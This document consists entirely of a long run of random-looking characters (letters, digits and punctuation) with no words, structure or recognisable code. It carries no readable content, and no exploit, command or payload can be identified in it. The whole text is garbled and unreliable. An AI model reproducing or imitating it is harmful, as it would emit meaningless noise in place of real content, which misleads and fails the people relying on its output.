pdU4FD;Jhh]pKk%Iko{/{2h7iwiWr6unxCY7-U7B+n]kEw%W++Q4x_ELWD)9VS%K6SisO6tfW~tFke@JNt7fOiVsO|IkUWIt-CC|hSQD:^_(qSEBSw5%Y)~&k~VLE/VKEr)2OxV5WN(+OuTIqQo7ru9{rufOB-0+SSXNV2eiW}}h^OI4^||1xFIS6Co-i|C-pEzIr]KsYYe(SE{NxOVpr]noSD;ffQSLz+kRk7:|k7^|O:U(^Jf:(yAYSL1|Vp&situhJ7@eEdE1OW&z^J:/:yXxzuJW;r2ou7LQOo}Uk62i;:f)^59dOJ-y_pdESuypry6Br:RNJs2^+wBtf]}Yrw}(iL0;:Du&zs|Br;IO9/kW&SzNk|w4IndxV1eq9rr_AzJyL|EW95^U%UEY:dy;%nJ;1drxYxWu0CJfsKe-+Ahq^d+6suwCh6WD/p5/K:hpir^o9o^44Drp+IV(nS+V7pwRYDryF02u^rF{Q2)~|trf@:WECDU9X:uiy42Y69L4OdBe|^|LT42|Vn]5B}z9&}ri+DrCd&u+VWiC_Uzt/}zw^5L4R1q+p:6J}p2nJ^~d7621TICNO}Ok;IF]O+p9}+f1)~p6|-&JiDkSBIfNz~9_f5wt+d;d]-kDnO9X@5:4}BxdFhfLRO~{YTqVfBfwQ52su1w960OF7E7Wq&^rot5Aqru62DYN&d]F7d^U6&/@7)V~pwpr~9LqVyJth]d:|+p44+WoBrE)^i64dCTiYBzJurr6erz~|_Bz{/eue:D+_s~15s@px@d)OidAhYSwWf{r]IJ2uIop&^Ru(((r-(pxE2LtL6rt]CACLwy^)dh+tKnrA16O)&A41&ziS:F@6WKt4L@+@{{096+]BYLr;9K1z|xrw^TIzr4rIF{:77VRE+E1K5IB&}iiFx_DJ|x)-R^]yw%^^iXt~@}r6@()K9-tUIUrrz&ri-DSBRfW_|twhdi0)SkK+DNKFOf1QiJyr+Lyu7i1/y-5isrEUr;TLVxzzuIT1B0u%kdUCAU^0(txu&0rEC{9C(JuS~Lxt4nX%Y;n-i%_IU1F6okUzeE]9w{idd;wTnO%2yquW]5z(U^EE|A:ASUOpiewzqQQJUVdO;tQwEER^^)+DT&OrkhQB;+2yx):J{42IueQxL4|Y2-oUR;dp|7W6|D%FS}0(UWIfIN9^C^I~%z9dC+yL2{Y:WKEr}s~J4E5uywJrur2xoqrprzWsiBrwW@AN4oF~Q~t^4of_5e1_VIIL7Iu~9(RIK6:uiRhzt42d0V92+Rsw|h_rt_ekALA6%~6F]~~rEI-rd%oFIJ];:R^zhzW6&~@|rusTtLDCz%(L52B;&)kxAF56pTNkxJDzrU2Xu;eCVLiNA;eh9@z-Sf0TF@/ey|6C/EYw&52DT_O~6woR0WBUKJe]@Do6{EfKL5_/Jzu~ukAErJi5hze|rA1ks)YXy4CyuY%LIVO9q]/~{_h0ISAky4/k4]zF5]u@Drw7pJJ]}rDLrR2f-Rhoprh{IU6^DhRY1i:NfSiF+k|k+efrwWdoqR{s1|2Oxwnnh75TwW}foiE&C7unru^TDrD7pR0DruBTp0O|LS4}JeL5t5OS{0KJi0@&FTkCN71)y}z]I0sO|xIt:d_%)q)Q:}wUFs1+Os2U&pX_tkpDIueX1Nq5N}uYoN/wtx}-JDtoxTKrLT5;{;z:y:qQ&9p7_xBrE~}K9;pXO;SL}F4ED}{y{UOdJw(^(/0z_@-Yy6rI_rnO|Id2DT:}xzNp|ICT6uWVpz-B&+Noo9t^-dt2_FRkxufp}6LKpFBuV@Ln|Tp12:rnOyyQ7zFJO0kIBY&0yfRIE{rt/59Rphq^4CASptWnL{pW:DN2Tyr+Y@FXx;1Rwk~:JQu]uk:I2R5DO]qLqVT6B)B/o@h2RWW~rW]ARYO(;orrtON022f0r-reY5&16qWoKzQy{@K_C0yCoXV2kIi5pFAksoFo{Ayq2&f/55d2ot|7+UCh6+r}e4IxOeFBRJ+QrFisp}~@UotQYqD;d0y5|OyOy/F~I9III16Ltu2BeXN|uLNd5/+7SW^9xsrI1S(9;^FX5Fe{}FO~z5_~zw&rrE;EIT-e-6Bs9pOko%Wze%LWe]4xd;}1_tBWrtuI]7VLiF^~t:%2;s(~NB)ORd~WX{Yxq|OK)OR@^9-x)Bf4)wS}qBBWwr_wd4)|q@}w)}0-kF_0Npx|^_s}AddTRXz&k-{n4(oTW+TdS(B1(qU(QC0ErT/4(CDhOKzw2qW(Q]Tru7%or4T(xp&owqtCiz/@Ts-}zy|YB6YsO{Y^4J^T%VCSo%905SY1rB1F5k:JJh0eV|z2Bron]|B0xJ/17r~KzECn@Kq@yRFJ}w2BoV}IE0CkxFJ]5%DXAkDwA-WQiuV:&QE0sQdVuEs:5E+xL(}Lr)o}NA4w/+]YItS}Dr6s;V{XL1F5w6khTrxfpureCEk}}IB:K1i42CCkLt@%]2|J_1_X:o2k]Sk}u4p9U5)|&|B94D4FxhX7KrqnK^}xYyh~UVeEC{]t6uA(D|(s0~DzTR@yyD2ud;@WukE]u+FxnJoxXRpY2{RpNn0Ao/w{:Jk/_VSzoLUTFDp@xVnx~zu{|rsfo/YEr{4NrKrxpsfCF0CwUK+)dL16;o;pfOJ6V~9nUxyFV1;4/&/EFfU6CQ+VYd:iT/LSh9zhLK:(;xEVxuhu5]EnL6-:t]W0BkEo_tCS;)]Q;C~yIEod;2^LkuCOK~|:EEo%t6RpB^:+]IIRuIBB+OU_J/K:+^UO|XO@KDdO;q(z1]ux6IiL%4iSJ|(/e9006ARD9B|UIWQ0Cur}WtrsSwDyen_)2wRExx6ptxTC4~S-xBNq~%hE9/7J+EiWpI~tuRpkw/~W:|uh]-rIVrIe:^06Ro5KWEihkiz7_sWBk1rdxeNYr~1Suz];:&t2Tr)^iK9p{YWE^|+6dN2N@K]w|iR67eCFoKBxwuO%Ci9qo6dfpDUBB9SiW6eOLuhSezd~zX&9xDOS;EI6pk0Frh|(XWQx;Kzu6-rirk+yr^BLsxF@1f%E6d|uxu-]X-hFL~e(i+uWA1WxO_xrh~FVJB)]^+))pruy^rxK4-y+6&;kuuxNiseQr_C|JuxIpIrr^4rB]IR6ELA5C:1-X@yWTN7:i_nA:W6ixu}YQxA&L-+oODrp@k1(_|{)-DyhEsWxpV-yWNiJ^C]+0|+JB(/tSKqVIBdfTeBYVw]-LV)IW]dtpWFp&&5}IB-C;es:CUzyD00D044Dq}|&UkWieNDI0^uEit:^w4CSBWp9];/tEr0{QQpCp|R~+t;IedESp+xW%w|SBEEIiUV|~6T^;0]rBy_:wuWB:C&xriDzNh]++I9)E0JrF~Bp;k6%{SN;i;/EBRSnwxiVq]0BqRByNN&hRh~EzeuAAw]iu^BEyVO^pDrqfsfwuN@;h{}fdz2p~JDO:1;~VuEw/r]i&-2CNUfff7DWREWef;wpx-Y]r@ErzkR@pIhI2Nxd]-nunSWEWz&4DpIp;YxrrUpur(fqYt50EkSdC^&ddtd:RRFR5K:^xii;f+]Y7tC2O~p]s:qr9rIqCwwYkY;yfJ{L&Tt5p~rKX5_](5o1D:LJLX:pV66w-hOWzWXsRNQ0d}O-6556C4tWxY5hD_nK};6Dw&sTEk9z5z6x{UFLX%sV56t|@/dYyprAr(0B}|fTrC|UIo+NNOddTErVJ9]]O|py9xtrrrSyppyrx~RDRw4ssnNyeep^CK]-iB~Dr~E+h^~Od~htu%z+OtL:OIpINoWhiukrQr]5;E5JSSOQE/RdfE^]OWzqSu4-R/U;|e0Bnqufw]VABBqCi(yyx^0d}p@IR&E:^Au/(-wU&9t|AnpN/uIAq2w_J;](i(X@JLLO5@10Ts2{6BYpsp9{wOBF1hdNxx2LJIz(x94DCAIJpE_Nuw+J:ip-)xopzIkU~pe|U2|95O@JJ:tVd)1;Rt_+d(Onpprk4R%J:49/EEI9uLy|fq5:%6|is_D;Y{uUyX(^Ah@0~OY4k_49sWBN_zzNEX{DzznT&s54I+^efQerh)15D:5C^1kX;KFf7LSnr0JQ555Ity;I6Nz9ru|dS5NxxsnrwCCpLpweihu}nIuILhpWE1EuCkfy-rC:kr2FrO7Q%ziFUTVK^O66W~iVErRsyUwd~7;TCWXSpDwJiIprOVwrSW:~Iw~nIrTr~IxUk6T]zSJdS^CwNdBe+xfVd]xVh&y}zN~hrkwwqp~}rnhSY^+RV52xxkTCp|E2:p]Cd~WrO/d~;BpztsDxihu9I~IAQOLXf]pzE)J6]I&%J0RI|]-oBtzrL92C6yRCs+iI^(&t|@+IwyOxx4VA^yxn1^-FEN1OELkO}JQe])]D}wkInBq/6K{|L7ey5xNC;fXh:htkVfo4R:EL~4VeSF]C2t}zBW2^1o^ID@rYQKEVeY5xS955S}~XASW+1Fwx]K-IRz}W^BhEn(u0Jy(rXdtAXk(s/{EEV-:xrueAwI76O&/odot{kLkrX;rXdhyo~rI1ro@W9~WrAROSRC&&yxN9(^D~~Jr{UnITwnNup~p)+IIQzJE)UTrdEfedrx%pC26qSTINy0:rku]kk~EJd0J10+u1YykJ|Sh:A59iBrUiu|]K)&N7kUO@4^B0ui)Or4CoCJK9rtIR-QE+O{pIE_oRR)/s-k0Dff-u_xzBX)WSrVLDT^+{fDryt_Wrx-^wE9iCrrJrh@}wX^uAyS-S-V~wrnJCp_&6x5J@EA+BhBoNW-T4TqKJB+z4r:pCd/iUs22rxxy+dAXt~~R7|d(~Tph]&xLw_x1yhqTSy-W6nLJBN_Vte/1Q6_-WxENUK{D97WJ:2eACryJ7J@YI:9pkxUt]xqWSWJiekQoh6+^+V1E+^y@1p4e_~5z)Au]J2AOL4qrIN+IiOV]yV-WBfCe;@F4&2EfxUSW|fW@9%Crzf~OwurU6zUCe6Owo-(J9qQ^yE@~|iDCUxC:zNUVhEI@hz]FJIF:~Bz];wEFV^npVR{;x9~1Er}o:d~x|kpE4y/;h~0f|E]n|s+IIow]XShW-tNkS20;s6&uT}yJ^;BBIR9(E]B]:2yNC0k/0p4]KI{r99Dz%Q]Owznx4L;z2(LBDY(rrUyL(E~AqASz2iK6ER:o6XzXdX6:6&+9XC6^i-1hE_{;4TSX/4-CdL|5zt)I|@@yxzx-|x]F5ds7+(prJD6BW9}eNurd-{nV|Ko]TKsEK/2tTQRnoT&)^~p)~Vu1F]uN-@R&kEx/Tdxr7y6C-r^qo4E]z/sh1pp(%FJSLW0+^9Iki7-{E~R|hpL-LU0rOUI9IkESs;u|5Du1oADk%h{xpA1;hOnnCDTnItDpQQ09oBXku99hBI4T]0OwEuiduqYEyOxdA;EF}hiffisp_YWTq^@yENNwDARRp~X^(K@}knDhB4hkEXw7t)VF)Bri&~:BSsSoL-1})p^e)w0pOJ-D7{@Ki0O]I6iUwD-dIhJSXforN+n9xXzs49w0e;r@~DDrKpDrt/~+0zAAS}4AUsz~_s5h&k::p5V-{~52pJw%xU)-~dT1TWV)]neiQ^9oxIJR0z/9FnW;6q-z}weiJ1e+dK1k:/297tE]reLX;n_+SFXSOzQ+pNXxr;(V5}xNfff5;h]fx+15TNu41y(@V+V@Y6LNJsrFx}W1pIeuxIr296qF]VB;rn+T@rwpSrkT:rDCLq]OnE6-)|4^A_uK{f]5U}JrEBt+TICudhK1tN7T-UTD5~oArKnAxz};DkVh5Ef}B&JhD/1~+k@DF7RD|)O@UtBR((2]QXN9p2i{y6pe]SKVJ)YK-+^BF7]OR];F&+t]xWp9kF@S}J(zJ|fuiu_F_)pSXf/ske&{OrXNqrh6~pOAipI)]D~1(uI{:9R)}4KnruCOSUW@7CuSw]uwWI}O(2&yfEAX+SJfB{(q](e{;sCDF_|:F:IV{U9J/T-Q]q2N)onh&By4^{Ey2DkzYi;(K9YiXxyT1R%wWn(-1TT;n{SwX1XwNW0xwNhp)YnVY5uVpipRWVopKkJCk@NBnI}@pf(DiiupAA}TE2pr{(L9B|S6h{]C:(h^uhU4{eyDwpOuW~W~+)f@OwLEt5E9frWhNr0pw/uV_0U2~FBq&Syr1Cpr&VQru+or]qrRVIo~p(JprYNV4EUp]yKkuh-B)NJ6~hSx|ffByTp2^-+TzzL~CfNifzEX{4N0yoEdrxCeN_A/EuxJu_]_UhVu]6SIEUL^(JRyrkwXrEeOh1{hI]]{u1%TUT47WLxt(KR5(_@LN&T:]zD7~+6prw@((WtL(75ur1&x-WYKB7h%rxCXI]Wxr+stfU4qW%1r+q4]rrAsUTJ~uTh:xW66r%Enf%}~NTD;(dR_rxzFf6qrIQoJW12+AC6UrwOwA-xCyTx&yr}@~NBfruUXrx/1A7E&rUAwB;WnI;nKrxSh-e]Ryw|JfOE~h}n^~}A|(eAsf2rBA]r/kuQz~(W_pe4kA:z~kr_Uff@qA(yqp:nxr|+~B20(B~75Yw}Fieee6ww)rryYuE-+W]qpWn]O)/hE1EhEXWhrnJ&s:s)xQpri%ICx9])ACS~I6@SAFor~TD)i/r)|-uYC7xrX1SE^FRrS{BNO_VrSX]-A^~rI1pAE2EhJEChDnDr]CDu9dWu)qsA-XuhTL@(N]9kT4k6+WpxUVA6B4+6f097e+&9&1W;1;i7Up-9)SxU9r]AOR}tf^Rx|~s7@1qi0-^xOi]UYph9%N~6oOr9Xq2(:{-V)zhqU^A7(B&tF]4x{V~6^+qUt7Ert@Aye&wpT:ruCYICeoqYVLTrq:puJRREFzOwpF-duJ4y)h}^f4Od++^uN%Er5{}C__IzzY6&WN0e4X&Ex;pzusuf@K~y4DICQ-}rwWR/s(5uuh|Fro_o-;5}~q-D+X&Q+LwyIKuF@LYSrASIrU;qiSz%AENKUuy%r+^{AQ+0pB2-r-sIuy(Dkr1SUp):-A}Dp9zK+Etnq{O~~wQyxpCIro:O+t2+O7V09::hTSA~pD4^~A+]Wf|r&LJ-rE;LuEQ6IBr%CN_S|+1VE6qynVCU+i9zxF6zUd0r-CUBo6N091korx5W@i5Q9zt%WCQDU)sy-2UOJd(UI67k+dd]rq;%~JeuS__J+fJUq7QfSRDkUYo0WCiu}6:Kke@EO:nd9{(_2t;SDu]r+pq{n6xDI]^0xA+{ptU_~ee]6(C0rz;V-T_NBt|dW97Fwk9hJ^nF7Qr_TBr{@xNxsu}9wpVpqk;O(]uJ)q//t(I%nxYtJEiOCqeAI:){)p@_Y^eexp;7e:)D9qNVuru;oxk1w-AT%I-UiNLRk-@|]pkUfr]|tho|Ey|-IxJi&Wx@y^SsrUFfNzfz5Nn-&ru]orS)+E|;pW]-hE]B+u|ofru|dIridBJ2IWn^IWASL;kSYErAfEoW:rJI{x|]Ur2tErsQwik]srrIXq1~ESFLyE5pAV6+rO52~xF2sxCF9yt:NxW6KARFz~W)zSKfNSF&VSfWBOLF{]U2OruFehT&orzruWpK]W(FpkA~&-FTDx&&TU&XVEyWzxA4~yYhd6&%N+XqSIx~)w/r7Q2|f00yu~JS||~&4BWJisIrq|}eKKqwSS2df{BwR5wJA99C~n|w/zDyUKJfBY|w_EIE9YT&weCWCL2Wh;RUs+zENxqwD]SJKfkw5}J|)XUL411LTDr:}Yprufk]iqDuBXW:EJ5rV&Dr-sduVVp+]sIuBFz2BXKrJhzhfXk-E{K~JA&+RKJCEDCSX1q|TTrwR^RkkLiwh4I~u:k])rK+XW+;|zJYJ-ik|zn20/B;+N4rs_SruWrrSypr~WpwAWD_x(p:Lh:O]R]5/Uittuwe9r^(n~)k1B6|rOsiIV9iN{zVNX2675R(:o|9~pI7/5TO~N&52X+;J]rOis2qT}:/o2A^:yEURnD_&1r}4T^ko29N12VSCLw%TO|Ir|VLI]+rWu~Dr]e(I&yK1uy@qQe{221]dBBV@Q}:poN(rEVxz-U-^pY:0rt}EuUzp{(EEu^%CtnAUOJORE_Ts/u:urkyienFB{^Yru%-@q%O~zX6)eV}IxKx)i(()TfSIi&I(r@Byw9YDxBD4hkT9Jyfre;YAi~:6S;Kdpe%I+fprdIdp)e6)A&TD9U_dq;;LtCYI]t%J9)uJW&WxNs~pnsfpNq64effknEK+zF+R^d{5dASSis@qK)p6qeh+TdWpky{0~k)r]2(pE:Sz4{+5TQIE5pB2w}~TTN(9EV::}~k)wKO7QVC:ILTBE)F&]DOQinTp+C5epzqx66d(VtT}NQ5O~W;tUQqLh{F-~%FKFtnffT2)VAeKOKFr+2oUE7Et:zX^kDksuNzVSuhK2Wi9_}N(~n|0O}B|xR|ku5E5W4]KxR-)J0xJ~)&YORwdIh{Dr]{x~hzBpIt;Fu4VB/J/V%fU-e;ty&5XBOiuuuE;zxR2AIxz&tt]Eweyr/:T&rIw_Lf]ey/{rxxXDuIo_IKYd09O&E]&RB|ALk]7TOB4_}TdCW|+6}CpTYOFJ:/sB|i@O|OS:Y6d^Q;xN(N9Wu]XwNrCEx9tu5|-Vk4fDo11)wi&IAiiBA-rzsITBx9OD^)&Lx)IX/_r5IrA9rY1s&_yFzidJ~zsr@t:KBq:dwR((&6:-p_KRwk0WputUhxx/2xyLie_Q9tKUt0_}|55VTU2/}O)6-79FLUFohw]sJe2f{e)4B;^R@O-}oOfAz(@~(Tr75N}F5DOT:T]Tuu_rUSFw1)eXquAkpkB)&Eh^5T~SxXh/1T~/|^UoUN9o2ireh&;_5E(LAC;%)Eek)w72]pdi^WK+sw5:{fS&wT0;xy6%6yJsdw{YK}%VLXix{ry5U;W;&:EYNRN|yFu/p:E1tFro+:BD1F~-r:ASt~-25Di9n4(F-46](4FXJ&Qw]wD7Irz:KE0oBS^FTkx7D]yu@D4dLY^Uo/n/DAJyYA6U]xuBir+W(-yWE4I]e+rk;WJIy5)^/i1Du6{)_SBF1hdwfo6Qe~2nNN2/E0f9i9)45SdK_SK@nI)_CA+)-S^AAC9wp{ViOu9s^f0T_6]6k0tq7JBSsN{C1WLY%nrIdTp)h)~0yS9(:SNL&0E~W)I9;%{pOuV}OoV70Y{2(UWEzrz-70ou;Q{Sh;D{S6D+kADn66ukOXtK:1tWS-Q)_;4tKrrB|+6]qpUO)oAO9}B+0eff5+Ry{W+oYx(Wp/;WDe_y0s5UxqiSt0u|DyTdtT5ie;Ls;TfpVSNhuw:S)4uA-x{]UxnoxwUoOsxi6kq+hLNSC:VrxLu7t]7/qCI;feNBuRzqKIQF5CNN5QFq_SBEk(7pqf@iIB|E^VwXIUDwx}eqEI(^o|BTWOBrxuOuSdwDt0/N-6rVADpr{+N(_t&Oth]u/Iqrx04@hL|;V26u^D|r5nu@A&SqR^~_WJ&ItN/Of5IrQ5S6C-5DWhzo1&KD72VL7T;zK@@0ruLLrzYr4z^4Bi26fi(WuiF00N|CpEw9AtNE;S:)pAs0EVr@T{5wpxwrezAI;%NB6wJ9zfo}p5iRuEBuJ&dYrY/EOs)xxzqEiy&~I%sL0yF9&7&0r7Us)%:s7n9ou&W;k:p0^rs2BIzoJ6^su]6r]|UX-CpsUh@@f6Af7^t5BT&C/EDLVDS/T4dEKhI_@+h^hRtA{rE4K:F7p&YFnu7x;hSiW{dT&2/hJSo{h@}O~-hDD-kzE+h+DrXSNs9f;KFYKn{f49Y)xrw;:7:7SKtTw_Oy}xRyFxL@FrT~ruEuX;TxFx4t@0UsD5&Vqs-Sp-K25eU@_t4uDVf:wtSQ7RD]i6:W%(e{dTNVT_LiE(;FTtI4ruq(pKQn{:~uLNO1(&Rw1&@_hrpuOoxLRI+:(J~s|L~zo}~d|1xhDW/|OyCrCEd5{w/)C7{tO7%FSIXsIWKn}rr0iI2tFVFT;I)O(15o{Bw&Y~u%Io00Yo}uI1S:{d}R|hXx%hE@t@e^Y@+Aw4BwY/1i;1U4+^ed@4hBuC/-]tK:-VLW~@DE^nwe%Er-7INrsyt|KX~NE%4hwxT-_@|64kJ;fEhA|pi^eyf_e-sOi-uU)ixY6@Lo9DrEzC~OA~Q;XO|}xK_7^XDWyWeyhLe1L5/yD9dKXxD9q(qp|si1^{O:K}]YKWwKQrrpIERyB]kT96WY]doA76-QLkuI|up-K~UpkEuI-S+K7WEK]h~xV;:Yd2+%5)wxSq6L5e5y5I|:JhJo_]kLIX5oSX1KE]xKLRn%_]urS^wp6)x{eWR(X+@-X}C7)NQ2U9Nqh9YeCz6e^txDNr%4F1py9zrWOzrX0zrCn%AUVxE(WQR|yLof6Re%ruD0i+Six+WtwhDKC9wpIJdt]6h;h9NwWE-59CRoJIOqxrySwfqkpWx]DoIxikpQoXkX9o%|yr|We}2wsr;d]2RD_(u6KtYCexR0;f]wuF;^WwpL%7]rIN-d9kN__&x2wAVOU5}WFi+&TO-_xwR)iJX@dFO_}]@^n(7;V1BI@xT(KA9XRSKQY(~Ufiq~RD(zAkQVK&IpwQWyWEi^^7Xrpo^TzRTqiV9&pp7+CT+q]fe-(Os|J4zk1EE)z^Sy9wqr@T+KQWBExE5p(IfO}OAixWSE-xu{%eW|RV(Uw}t:}6-W|UWhEB|OA6}dLKQ64@1J]TNpCi)}/wi5SifWS~h|/994dFdDiJS4NOiYxo(t{:NKA|_SsBy61/E6|^]zfw{5UpLL2oe}xuweuuwNyWiw{uR}oqiiDrINNUy]kuD@OOy0Nfq@CDw)YOeExkO_~Ioo&9B|upSSsF7;rrE)(LDur/%6|4R]9s;yCII-JJuuwEEkEEBB&9fS~iER%++]twf6EhE(E~9wuxx(Q-NNyy;s0|S0wDE~|^wB0UYdUdw+}CCSCz+wxVU)]SyW@xCIh]qJq6eVA]]@qQIk7YSOAqqh:^dEV2i(S@S}ff^2w]4CU+e-Oqut}R-ExA14rpIBz{t&-J6q0NJV)95RnkV6&YUrukAYfnFh2(:W^Vp-;Uwud/@(2:Ex;Bx0]~~FFF^2i2i7iA~p((iEDSuDwe6p)rOEy}k+p(RCSpWDw5%pIhxT4fNFFfFo_q0O26-ur66QEtuC7W%DNyp]KKC}6)OrkXW7+t-RpE;{2;-uIsT6th+Y7F5kp0qTE{L})6pKR]Wx(_;L%p_0TD+up{(B;xFz7hzTDR{RXk%wI~WUL:Ewrd@dIdEsz]^w4C-SJ1LJB6R]L_dB1uyh4Co1K{;pCe7)yI0/NIC)rBEN]~JuSShqF};||WV}BL00eJzIiri:LO};yuQ}{BwFYfh^^6_|y&ynid-nr|ID7t9w]rJOJSz679%4+AF}7x&J2U9o@B)(x&sBhqX/p]F4p+}o:y0:&JoRAE{-W]BERrhW|AIe;^Qq(W7fIfoS^D:6q2YBndJ}R+Oz(9@6kd^^q;%xK5U%N}LEnW46SIqr9/w5))(EII^o6Enfi119]EffLL{SdR0rIu_+i4wk15+97pNnV)10euAYTyiW+oSUx_LsnR{d{o7^x2h;;;rxwze~YDXR145LrpTN70;YE7d;LLB)nqApx99dOWW)oAJkwIST9-iFD^yN:BI~{BIuh6~u]tR6Ey-T+JRu;@u79EEk%xLSku}S-V~-(yrzV^yhDCAtBoSKEq9ED~hDfYE9NXL-}zzxp~XCIB-Q@KWQKrE0pNWOxIOUE+xyQ+ww/i9Ji~:wkRW}r:~}W_rrBt5rirqrF|wEiEQhSEh;dUWS}tAkzk+NxRp;St&ADI_y+/+I25_iN|ott^Kr6S47NOBBL7u5Bw(TIy5CW1IIpV_])E:BJ(ru]6xSnDr&V;+I54WSwz;~rkNnTh(KD)iT^DSRO~pyd:URkf~nD2YLO-nO-2;oT29kNxhRTpzxOI9YTLI}_^:;)Kew6-{DCC5;-+U4C{fWo05:]+Fw4eEQ{WALWX+oxq~^td7&2xTrpuONS^iou;6r91xX7top+y95Ax4Ct_nYD_Sq;&p46]/04u(k_p10AutrI%^+]w6IheAhDT@9F)zru7zfuhBkrxu64/DsXtX-pwNdi-%0TrrqrhON2hwuwVdpf-}oD]@}-pxnOSx~CQ+WN]z^r9AK)iI;;Wt~{n+u2+XVheWxW+IW-)iAW6oCizhz~zNhrWSJTkh;7n5iJL-yr|CFruu|xF&7-1x~Y-S(NU]Ww~iO]CkN{dSXx^+|)L-0:dNDkkQ_WFT1WyBQ/0F_f{SIO|X2+ti04q]}ruEh]+io)WWzUxq+TpIpO{2dUrOf-_OkJ~f0pzx^DAViSyqh|O6UBO%])K^IATq9kTJieKIR^eyx:wChSutC5rxR5W0_NJI(~9C;VtJkq5NW^4}2ydnop6;SE]s4hFA/WU2K@fBQq&_{Ku6N2z7{L+LXXY~Up%E^2+2K1e%]frJ4ux-Woh-BY/)qtk;2BC/_Dooyx]rxsqixk(@xp6}ELwW9VFVo1qYFrwzuX7I){J0+nz{_upLQ{r9;uxKT]CuTDURWyzStWk6:xtwTBwE0DkOO%]ztx_YD)9)0r6L4Ir&UE:dCLOuEQ(5IeqrtE~DtW(uIV{Fz-42~JBUhJ0nKV-ipWrkO2wL^wuQrh]U4orxo]E0phX+;qQ6I2&|O+5oK6i]oNu-R9-B}^:;z^uVhAtA/JxqCrIC(@2OB5U1ErVf_T~Se]U-}LwV~(KkWoOdCSridkIpf;yzzhr+zF^;OB~-y6ppRr~qxx;F0J-Dw/_KL_AC;Nf&N^W;_nT]5izh^or~+k0y:SnkK4LhD^e;Q2IN4{+pp&k:sRYWS{o|~4;nA-)|SN;]X:@7UKoRV^ROz1BNXBn2XA4+{X%J(rr1iK7KBI22LDI)4qzAY7^~)k:^BF&Vs~q55hXdo1~(}N{{5&eXVS|^0&@E4^q9yxx1O-1D~dI-LN]Dt(9rBkCxs7%^D)-uN0Qr(UWwzWCLDuA@Crxx-nw5:--BI_V/r++u2wxKTwrripO)1fE-BC}Ep7/Yr9i_@RrrEWhryxkxJye74hDECEi^9S6Eo/(_WiJRpS]R{+}A~pRhytyi-@:&]~FUi|SNfE+SrnT:K;O6_Q/{CLu9dkkn@I7wpJXn9+|}drVCp]A5xV+B%EWQ4;QDp&)uC_O6frxD(6U0-R(%rz9{rkWEYBn(sfIrkyBfBqodTUT1uNu+T+pIWLS4:D_DnA^6TNnT~1;Cqnpry~(zBUN{FUsXsVpE~IduEL+kq+2}Unz1r}YVEFxEWDO564JY@2]Q/yurwBE:-I:rqy0WyYxx]fo]LIE-|pKF/-KQ&xFAYFp7S%&rFs-e5nN)6K]V456^_o@_s^uE@R5Y:@XJ@X9sAoJNsYh75%NLxsQ5&7FYqT|JrUY/QpInQ~^6TW-k~LyW;K&T6BIi-;BOU{I)o7OWWLI&6SNdWDe/5uyottW//]kT16E~F;S-qInrUNdy^izu1^w]7{oh2s6Eq;Ipru2;eEVdWqyDUh&iNTWu(^I^]^I7]CeQ]CI&-B:~yA(wy6d4EV)(~AiBU9-UEs;%(2AKrVB:]4&VrOpkyuI6(o&&rxzUpOzdhVr5uhEireYJBV(@NVzfINo9rw9LWUpRBA2hId^i]USS]-Uq(:Y4U2SIB5C@EdO7Wuz:r~9efzfyfU]6yY/n~sxKA77)Y]TYWL&ihoJ:(+-Fp/J{r{sr+:6/(FFUr_wAik~frwSQ(w+ArxIFrw^Wfn/QIy%pAJQFz91}]5DJE(0Fz9qsrz71hK%WI(Ts~1TT]yL;(_DYB/19|/Y{4V6;qBIf~@kTUpyULoYi-pBtT|d{Wr67_4e%YEt2J2W7F])L{Dyh2iux2IuuXiWd%~Bfd9]QKD]R~qErNrr]1IN~w@rE-I7XLD7hUkw/NI(iI~r~oV-h7h7Fw-iSk]-6U^7/U&70TT-Iokk}9p-S6pAr+Wp;Dr+qL6-0NRC_hoCO2x;iri]ww2p}]Rf]WkzkDuph)oU]NuNs{|]Oyx;zSwfudIr^Apzk)IuBk9uO~4wIDVuIzppnA|CDUUS]r9W66S;xNDrJ4RrAr9fVAsVz;C(s9^rk|DU:YTiU4Bf66nr}+Ik|{~hA+WfQikdh-wBrWqk}FoSs{s9zSq|Ooo/4u^Kk^Lhod@A}sVLIzBqDu^TwTAFDkBADWQIr+@YW7JIpzJ]V^JfV_0qSXWWO6SFn;sQJyNIo2eBC@FnsOyhr:2hs:/U2FqVU|ShI:{Qo^fTWSSy9S+W+Y4L&Yhkr4&J^X:JAxJ;uXtFsDC0s-eqIASyrWN0r]hDwq(hO_K^r}d-4Wp]AtXWwInE2wSAsoO(r;fK~9tY]SNJ0|_QR]tRE|sUo0VnREU~R]Uo^ziW42_S]|XI+FYN+Fp(h~kL-xIN+]uyIo&DuiJ04-J-k~iU2NsAWQ_qk~iN6hnr2VuEO+qoWQJS~^EoqAq--WO6uYx0DsXu^NWBk+DE~fu~Th^LeQkduE62fW^wJr]kX^Y9@u-CxA@YTy]qxB]SY]}J2I52RE1iUpkyiruDfSBB|x]Lf~)^zh7S&d|&khd_5i|1KEFX5dVu+W(IJ^W~z^kwrx9X{-rSo(wq]fn|R^AfnprV0p{p]p(T)k6TJyL:5fL)B^VUA^+4NN5XdUK6R6C_kYkY^^&2:6+2whnL^Ex|uST~d:&roBRK1AY]:;&TLYzh;^z|fu7|&r]6tSi6@kt@Ef~^:WJ@+uXrorE9Vr4Er-]DshixtxU]&-CTWh%wIEnW9dd;{BSQ}YN:qq6||W~K/rruWuDAT+Eo^6)y]E|&5WquDrE6W:O~&W0w-r]C~OqI;w/2q9R+6Yp29CC]~VW:|B2fW;q(TBoUi0w:^2Rp~}-;k^uuhBhruDDE|kE]C(p;x&W(4J2:CforA1DrInIk&;S;J/0kWYRNnI}~nuh]V4&2snkkO%hrk)S]rUdfDhdqK5ozDDK5);hS}YUV_w6OiEzh0WKqCzzhJe2hI4rq9EWhTW:qB~pSKeAOCC+O_1:5CNKYQKiO{k^9N6~VpTwINIAqeEKx{+@9B9p6|/:6&AUq0yKJW;+r0A:r2_9x)Qu)&:+x-zn&D2)BW&J6OQ~JViIuIsukxpxw6u1w&D~w2X:u)QWJqD4Cy~-CuAk7p|~SzrUr)B|u&xz~eysJRh&7sfd/s]nx:hAS@tf]Kps(-ro0~ywy](;SII~Ot~)ErkW;p+e_T-~r9N2E-{A^k|-YU4ddI]iIuUNF2N/DJEkVAd90O]xAK5VS9rN-ENwO~UCK1U0DnkUrq(K@rkh{CS(k~2ozU%I(&~iWI+SWu^h05VFLJ/kzh:(UuOiy]Yy;DtNi:nsz)w~dJ;BYTkV_Kry_p]TK+I^OEXUyixdVofE-9^Sxo()W+|&O126i2SxdK12;5OSptq)YA55%:K@dK9Rk^T@+d%oQ12-Id%n_oC-yDXdz5xii